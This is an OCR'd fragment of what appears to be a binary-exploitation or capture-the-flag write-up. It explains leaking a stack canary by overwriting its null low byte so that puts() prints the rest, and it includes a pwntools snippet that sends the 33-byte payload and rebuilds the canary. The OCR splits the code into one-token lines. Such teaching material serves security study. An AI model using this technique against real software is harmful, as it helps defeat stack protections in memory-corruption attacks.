
The canary is at offset 32 from the buffer start. The canary's
LSB is always
(null byte).
outputs the string until
\x00
puts()
the first null byte.
Strategy:
send 33 bytes (32 + 1), overwriting the null LSB of
the canary. Now
will output the buffer contents + the
puts()
remaining 3 bytes of the canary (until the next null byte).
# Send 33 bytes — overwrite canary LSB
payload 
=
b'A'
*
33
io
.
sendline
(
payload
)
# Receive leak: 33 bytes padding + 3 bytes canary
leak 
=
 io
.
recvline
(
)
canary_bytes 
=
 leak
[
33
:
36
]
canary 
=
 u32
(
b'\x00'
+
 canary_bytes
)
# LSB = 0x00